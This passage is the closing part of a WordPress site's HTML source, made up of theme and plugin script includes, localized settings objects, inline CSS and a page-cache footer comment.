function resizewin(){ var th = jQuery('#top-header').outerHeight(); var hh = jQuery('#main-header').outerHeight(); var fh = jQuery('#main-footer').outerHeight(); var wh = jQuery(window).outerHeight(); var ch = wh - (th + hh + fh); jQuery('#main-content').css('min-height', ch); } resizewin(); jQuery(window).resize(function(e) { resizewin(); });
// ]]></script><script type="text/javascript" src="https://cgnet.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://cgnet.com/wp-admin/admin-ajax.php","pageurl":"","stats_nonce":"9c485ea699","share_counts":"14b8bfe853","follow_counts":"baf316309e","total_counts":"28039abdee","media_single":"495bc31486","media_total":"49225cd89a","generate_all_window_nonce":"89a076808a","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://cgnet.com/wp-admin/admin-ajax.php","images_uri":"https://cgnet.com/wp-content/themes/Divi/images","builder_images_uri":"https://cgnet.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"f9e5ff804b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f04e09fb24","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"","unique_test_id":"","ab_bounce_rate":"","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://cgnet.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#00a5b7","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" id="Divi-Blog-Extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://cgnet.com/wp-admin/admin-ajax.php","ajax_nonce":"4ae829e062","et_theme_accent_color":"#00a5b7"};
//# sourceURL=Divi-Blog-Extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/Divi-Blog-Extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="Divi-Blog-Extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" defer src="https://cgnet.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1647028014" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<style id="et-builder-module-design-deferred-219635-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_0_tb_body{min-height:186px}.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:7vw;padding-bottom:3vw;margin-bottom:22px;background-color:#f05672!important}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-bottom:0px!important;margin-top:-39px!important;margin-right:auto!important;margin-left:auto!important;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_body{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.8em;min-height:153px;margin-bottom:13px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body h1{font-weight:300;font-size:90px;line-height:1.2em;text-align:center}.et-db #et-boc .et-l .et_pb_text_0_tb_body h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;color:#ffffff!important;letter-spacing:10px;line-height:2em;text-align:center}body.uiwebview.et-db #et-boc .et-l .et_pb_text_1_tb_body h3,body.uiwebview.et-db #et-boc .et-l .et_pb_text_0_tb_body h3{font-variant-ligatures:no-common-ligatures}.et-db #et-boc .et-l .et_pb_section_1_tb_body.et_pb_section{padding-bottom:6px}.et-db #et-boc .et-l .et_pb_search_0_tb_body{overflow-x:hidden;overflow-y:hidden;width:20%}.et-db #et-boc .et-l .et_pb_search_0_tb_body input.et_pb_s{padding-top:0.715em!important;padding-right:0.715em!important;padding-bottom:0.715em!important;padding-left:0.715em!important;height:auto;min-height:0}.et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_1_tb_body{line-height:1.5em;font-weight:300;font-size:36px;line-height:1.5em;padding-bottom:33px!important}.et-db #et-boc .et-l .et_pb_text_1_tb_body h1{font-weight:300}.et-db #et-boc .et-l .et_pb_text_1_tb_body h2{font-weight:300;font-size:48px;letter-spacing:-1px}.et-db #et-boc .et-l .et_pb_blog_0_tb_body .et_pb_post .entry-title,.et-db #et-boc .et-l .et_pb_blog_0_tb_body .not-found-title{font-size:23px!important;line-height:1.3em!important}.et-db #et-boc .et-l .et_pb_blog_0_tb_body .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_blog_0_tb_body .et_pb_post .post-meta a,.et-db #left-area #et-boc .et-l .et_pb_blog_0_tb_body .et_pb_post .post-meta,.et-db #left-area #et-boc .et-l .et_pb_blog_0_tb_body .et_pb_post .post-meta a{font-weight:600;font-size:13px;color:#f05672!important}.et-db #et-boc .et-l .et_pb_blog_0_tb_body .pagination a{font-weight:700;font-size:18px;color:#f05672!important}.et-db #et-boc .et-l .et_pb_blog_0_tb_body .et_pb_blog_grid .et_pb_post{border-radius:4px 4px 4px 4px;overflow:hidden;border-width:0px}.et-db #et-boc .et-l .et_pb_blog_0_tb_body{padding-bottom:0px;margin-bottom:25px!important}.et-db #et-boc .et-l .et_pb_blog_0_tb_body article.et_pb_post{box-shadow:6px 4px 19px 0px rgba(110,130,208,0.18)}.et-db #et-boc .et-l .et_pb_section_4_tb_body.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_row_5_tb_body,.et-db #et-boc .et-l .et_pb_column_5_tb_body{z-index:500!important;position:relative}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_body{color:#ffffff!important;border-width:0px!important;font-size:18px;font-weight:700!important;background-color:#f05672}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_body,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_body:hover{padding:0.3em 1em!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_body:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_body:after{display:none!important}.et-db #et-boc .et-l .et_pb_button_0_tb_body{box-shadow:0px 2px 12px 0px rgba(0,0,0,0.3);z-index:500}.et-db #et-boc .et-l .et_pb_button_0_tb_body_wrapper{position:fixed!important;bottom:100px;top:auto;left:20px;right:auto}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_button_0_tb_body_wrapper{top:auto}.et-db #et-boc .et-l .et_pb_button_0_tb_body,.et-db #et-boc .et-l .et_pb_button_0_tb_body:after{transition:all 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_search_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_text_0_tb_body h1{font-size:89px}.et-db #et-boc .et-l .et_pb_text_0_tb_body h3{font-size:16px;letter-spacing:5px}.et-db #et-boc .et-l .et_pb_text_1_tb_body{font-size:31px}.et-db #et-boc .et-l .et_pb_text_1_tb_body h2{font-size:38px}.et-db #et-boc .et-l .et_pb_blog_0_tb_body .et_pb_post .entry-title,.et-db #et-boc .et-l .et_pb_blog_0_tb_body .not-found-title{font-size:20px!important}.et-db #et-boc .et-l .et_pb_section_4_tb_body.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_button_0_tb_body_wrapper{top:auto}.et-db #et-boc .et-l .et_pb_button_0_tb_body_wrapper{bottom:100px;top:auto;left:20px;right:auto}.et-db #et-boc .et-l .et_pb_button_0_tb_body_wrapper a{transform:translateX(0px) translateY(0px)}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_text_0_tb_body h1{font-size:90px}.et-db #et-boc .et-l .et_pb_text_0_tb_body h3{font-size:14px}.et-db #et-boc .et-l .et_pb_text_1_tb_body{font-size:25px}.et-db #et-boc .et-l .et_pb_text_1_tb_body h2{font-size:28px}.et-db #et-boc .et-l .et_pb_blog_0_tb_body .et_pb_post .entry-title,.et-db #et-boc .et-l .et_pb_blog_0_tb_body .not-found-title{font-size:19px!important}.et-db #et-boc .et-l .et_pb_blog_0_tb_body{padding-top:13px;margin-top:0px!important}.et-db #et-boc .et-l .et_pb_section_4_tb_body.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:0px;padding-left:0px}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_body{font-size:16px!important}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_button_0_tb_body_wrapper{top:auto}.et-db #et-boc .et-l .et_pb_button_0_tb_body_wrapper{bottom:70px;top:auto;right:20px;left:auto}.et-db #et-boc .et-l .et_pb_button_0_tb_body_wrapper a{transform:translateX(0px) translateY(0px)}.et-db #et-boc .et-l .et_pb_button_0_tb_body{display:none!important}}</style></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk (Requested URI contains query) 
Minified using Disk
Database Caching 2/472 queries in 0.391 seconds using Disk (Request-wide modification query)

Served from: cgnet.com @ 2026-01-22 13:32:54 by W3 Total Cache
-->